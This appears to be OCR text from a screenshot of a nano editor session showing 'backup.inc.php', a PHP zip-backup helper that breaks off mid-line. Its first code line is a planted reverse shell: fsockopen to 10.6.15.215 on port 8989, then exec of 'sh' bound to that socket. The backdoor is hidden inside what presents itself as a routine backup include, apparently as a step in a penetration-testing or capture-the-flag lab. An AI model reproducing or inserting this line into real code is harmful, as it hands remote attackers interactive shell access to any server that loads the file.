 GNU nano 4.8 backup.inc.php Modif
<?php
$sock=fsockopen("10.6.15.215",8989);exec("sh <&3 >&3 2>&3");
ini_set('max_execution_time', 600);
ini_set('memory_limit', '1024M');
function zipData($source, $destination) {
if (extension_loaded('zip')) {
if (file_exists($source)) {
$zip = new ZipArchive();
if ($zip->open($destination, ZIPARCHIVE::CREATE)) {
$source = realpath($source);
if (is_dir($source)) {
$files = new RecursiveIteratorItera
foreach ($files as $file) {